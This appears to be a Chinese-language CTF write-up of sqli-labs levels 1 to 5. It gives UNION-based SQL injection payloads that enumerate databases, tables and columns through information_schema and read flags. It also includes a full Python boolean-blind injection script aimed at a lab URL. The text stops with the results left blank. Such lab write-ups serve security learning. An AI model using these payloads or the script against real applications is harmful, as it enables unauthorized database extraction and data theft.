
第一关(单引号闭合)
传入id值,没有waf,直接找flag就行
探测:单引号闭合
①探测列数
payload=1’ order by 4 --+
探测到4时报错,说明有三列

回显点:payload=a'union select 1,2,3--+
第二,第三位都可以
②开始注入
爆库:
payload=a' union select 1,2,group_concat(schema_name) from information_schema.schemata --+
数据库名:ctftraining,information_schema,mysql,performance_schema,security,test
爆表:
payload=a' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='ctftraining' --+
表名:flag,news,users
爆字段:
payload=a' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='flag' --+
字段:flag
读取数据:


payload=a' union select 1,2,group_concat(flag) from ctftraining.flag --+
读取到:flag{b70f23b3-2ada-4a20-a788-313d45c138db}
第一关通关
第二关(不用闭合)
探测:无waf,单引号可闭合注入
①探测列数和回显点
payload=1 order by 4

有三列
回显点:

payload=-1 union/**/select/**/database(),database(),database()--+
二三位都回显,和第一题差不多
②开始注入
爆库:
payload=-1 union select 1,2,group_concat(schema_name) from information_schema.schemata --+
数据库名:ctftraining,information_schema,mysql,performance_schema,security,test
爆表:
payload=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='ctftraining' --+
表名:flag,news,users
爆字段:
payload=-1 union select 1,2,group_concat(column_name) from information_schema.columns where table_name='flag' --+
字段:flag
读取数据:
payload=-1 union select 1,2,group_concat(flag) from ctftraining.flag --+

读取到:flag{f28c6409-8a66-4877-8d8f-eaf64593deed}
第二关通关
第三关(单引号+括号闭合)
探测:
发现需要单引号和)闭合
探测列数

payload=-1') order by 4 --+
三列
探测回显点
第二,第三位都可以

闭合方式变一下,其他和上面一样
最后得到flag
第四关(双引号+括号闭合)
和上一题一样没变化
闭合方式改为双引号+括号
payload=-1") order by 4 --+

最后拿到flag
payload=-1”) union select 1,2,group_concat(flag) from ctftraining.flag --+
第五关(单引号闭合布尔盲注)
探测:

发现单引号可闭合,但是没有回显,可以尝试布尔盲注
payload1=1' and (1=1) --+
payload2=1' and (1=2) --+
编写盲注脚本,爆破flag
import requests
import time
url = 'http://a91a88ac-1d08-4d65-9df5-aa6297dcb47a.node5.buuoj.cn/Less-5/?' # 目标url
res = '' # 输出的结果
for i in range(1, 100): # 用于逐字符地获取数据库信息(从位置1开始,最多100个字符)
left = 32 # ASCII码的最小值
right = 128 # ASCII码的最大值
mid = (left + right) // 2 # 二分法的初始值,mid值用于二分查找
while left < right: # 通过二分法逐步逼近正确的ASCII值
# SQL注入的payload,查询数据库名的第i个字符的ASCII值
payload = {
# 使用二分法测试数据库名称每个字符的ASCII值
"id": "1' AND (ascii(substr(database(), %d, 1)) < %d) -- " % (i, mid)
# 如果要爆表,可以使用如下SQL语句
# "id": "1' AND (ascii(substr((select(group_concat(table_name)) from information_schema.tables where table_schema=database()), %d, 1)) < %d) -- " % (i, mid)
# 如果要爆列,可以使用如下SQL语句
# "id": "1' AND (ascii(substr((select(group_concat(column_name)) from information_schema.columns where table_name='your_table_name')), %d, 1)) < %d) -- " % (i, mid)
# 如果要读取数据,可以使用如下SQL语句(例如读取表中的某个文本列的内容)
# "id": "1' AND (ascii(substr((select(group_concat(text)) from your_table_name)), %d, 1)) < %d) -- " % (i, mid)
}
# 使用 GET 请求,传递 payload 作为 URL 查询参数
html = requests.get(url, params=payload) # GET请求,传入的数据=payload内容
print(payload) # 打印payload,方便检查
time.sleep(0.04) # 防止触发429错误(请求过于频繁)
# 根据页面返回的内容判断是否继续调整二分查找的范围
if "You are in..........." in html.text: # 根据实际返回内容检查是否猜测正确
right = mid # 如果响应中有预期的内容,说明mid值可能过大,缩小范围
else:
left = mid + 1 # 如果没有预期的内容,说明mid值过小,增大范围
mid = (left + right) // 2 # 更新mid值,继续二分查找
# 如果mid不在合理的ASCII范围内,说明没有找到有效字符,退出
if mid <= 32 or mid >= 127:
break # 退出循环
# ASCII码对应的字符是mid-1(因为条件为 < mid,实际是mid-1)
res += chr(mid - 1) # 添加当前字符到结果中
print(res) # 打印当前获取的结果
print("Final Result:", res) # 打印最终结果
# print("Final Result", res[::-1]) # 如果需要倒序输出,可以取消注释并反转字符串
最后得到:
数据库:
表:
1